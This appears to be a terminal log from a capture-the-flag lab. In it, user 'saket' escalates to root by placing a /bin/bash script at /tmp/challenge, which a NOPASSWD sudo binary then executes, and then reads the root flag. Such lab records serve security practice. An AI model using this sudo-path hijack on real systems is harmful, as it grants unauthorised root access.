 saket@ubuntu:~$ sudo -l
Matching Defaults entries for saket on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User saket may run the following commands on ubuntu:
    (root) NOPASSWD: /home/victor/undefeated_victor
saket@ubuntu:~$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found
saket@ubuntu:~$ cd /tmp/challenge
bash: cd: /tmp/challenge: No such file or directory
saket@ubuntu:~$ cd /tmp/
saket@ubuntu:/tmp$ vim challenge
The program 'vim' can be found in the following packages:
 * vim
 * vim-gnome
 * vim-tiny
 * vim-athena
 * vim-athena-py2
 * vim-gnome-py2
 * vim-gtk
 * vim-gtk-py2
 * vim-gtk3
 * vim-gtk3-py2
 * vim-nox
 * vim-nox-py2
Ask your administrator to install one of them
saket@ubuntu:/tmp$ vi challenge
saket@ubuntu:/tmp$ cat challenge
#!/bin/bash
/bin/bash

saket@ubuntu:/tmp$ ls -laih challenge
789615 -rw-rw-r-- 1 saket saket 23 Feb  7 05:19 challenge
saket@ubuntu:/tmp$ chmod +x challenge
saket@ubuntu:/tmp$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# whoami
root
root@ubuntu:/tmp# cat /root/root.txt
b2b17036da1de94cfb024540a8e7075a
root@ubuntu:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:01:9d:90 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.104/24 brd 192.168.2.255 scope global dynamic ens33
       valid_lft 78916sec preferred_lft 78916sec
    inet6 fe80::c6e4:d982:e2cf:1812/64 scope link
       valid_lft forever preferred_lft forever
root@ubuntu:/tmp#